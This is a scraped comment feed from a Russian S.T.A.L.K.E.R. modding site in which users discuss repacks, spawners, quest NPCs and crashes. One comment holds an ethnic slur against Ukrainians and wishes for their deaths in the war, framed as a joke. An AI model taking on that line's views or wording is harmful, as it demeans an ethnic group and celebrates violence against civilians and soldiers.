onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Годная мысль ))</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 19:39</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чекни ЛС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">альтернативная авторская ссылка</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар vasiliewitchvadim" title="vasiliewitchvadim" src="/ava/STALKER-2023/10.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 18:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308042', 'up308042', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> vasiliewitchvadim </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Здравствуйте а что за Дополнительно?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > не знаешь где скрипт Архары находится? Попробовать убрать у него бессмертие а потом воскресить живым сердцем?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 16:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > благодарствую</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423"> Shadow Of Chernobyl Update 1.4.7 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 12:17</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки VK - <a class="link" href="https://u.to/AtpyIg" title="https://vk.com/area_stalker?w=wall-48325165_110147" rel="nofollow" target="_blank">Перейти</a> <br /><br /> P.S. Патч по ссылкам в вк последний, а не 1.4.6</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/shadow_of_chernobyl_update_1_4_7/5-1-0-7423">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 08:55</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">а он здесь вообще есть чтобы его активировать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Архара нужен для диалогов. Нужно искать старые темы по интернету, где написано, как сделать скрипт, чтобы подружиться с каким-то квестовиком. Есть два спавнера на ОП-2.2, но я не помню, есть ли там такая функция встроенная.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Нужно на СВО задонатить, чтобы хохлов больше сгнило в посадках. Тогда спавнер активируется автоматически.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911"> Convergence - News 20.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ждем, ждем!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 23:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как активировать спавнер ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 21:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это гамно вылетает при начале новой игры.Нафиг.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 17:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем  здравия. Нужна помощь. Пришёл на затон к Ною взять задание на волну мутантов. А Архара враг, когда он мог по краснеть не известно. Может в файлх как то можно его реанимировать в друзья. Или дальше он не нужен? <br /> Осталось волна мутантов.,шахматист, и воля отступника</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Автора ищите в паблике - Модели от Nᴇsᴛᴀɴᴅᴀʀᴛ</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Нужно спросить у автора.Например аддон на бессмертых <br /> напарников можно ли добавить?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">все что мне известно, надо быть подписанным на 